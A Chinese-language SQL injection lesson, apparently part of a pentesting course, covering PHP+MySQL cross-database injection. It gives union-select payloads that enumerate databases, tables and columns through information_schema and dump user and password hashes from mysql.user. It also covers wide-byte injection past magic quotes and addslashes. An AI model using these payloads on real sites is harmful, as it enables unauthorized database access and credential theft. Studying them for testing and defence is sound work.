小迪教程第六天——php+mysql注入权限入侵下部分+疑难杂症

1、php+mysql注入主要内容

1)爆后台帐号密码(当前数据库)



2)文件读取和导出

3)爆其他数据库下的数据

2、爆其他数据库下的数据

Mysql

数据库A == A网站

表名

列名

数据

数据库B == B网站

数据库C == C网站

数据库A对应的网站A注入点,我们尝试通过网站A的注入点获取数据库BC…数据

Mysql跨库注入

1.获取mysql数据库下的所有数据库名

/sqlin.php?id=999999.9 union all select 0x31303235343830303536,(select distinct

concat(0x7e,0x27,unhex(Hex(cast(schema_name as char))),0x27,0x7e) from

information_schema.schemata limit

0,1),0x31303235343830303536,0x31303235343830303536,0x31303235343830303536–

2.获取指定数据库名下的表名信息

sqlin.php?id=4 union select group_concat(table_name),2,3,4,5 from information_schema.tables where table_schema=0x6D7973716C

3.获取指定表名信息下的列名信息

sqlin.php?id=4 union select group_concat(column_name),2,3,4,5 from information_schema.columns where table_name=0x75736572

4.获取指定内容

sqlin.php?id=4 union select password,user,3,4,5 from user 错误

查询当前数据库下的user表名下的列名user,password的值

sqlin.php?id=4 union select password,user,3,4,5 from mysql.user 正确

查询mysql数据库名的user表名下的列名user,password的值

Mysql.user (“.”代表的下一级)

3、php+mysql注入疑难杂症

1.魔术引号开启

魔术引号开关设置在php.ini文件里

magic_quotes_gpc = on

单引号(’)、双引号(”)、反斜线()与 NUL(NULL 字符)

会造成在这四类字符前加上斜杠(),从而造成错误

2.addslashes函数限制

2)宽字节注入

\‘ = 2个字节

字=2个字节(覆盖掉了转义字符”\”)



4、Root注入点读取数据失败、导出数据失败

权限问题

1.Root权限被降权

文件或文件夹被设置权限(不可写,不可脚本执行)

5、了解那些知识点

Web应用中加解密,编码解码的方式方法

urldecode二次注入

Base64 编码注入

推荐书籍:sql注入攻击与防御

6、作业:

1.php+mysql注入权限入侵下部分

2.php+mysql注入疑难杂症

实验:urldecode二次注入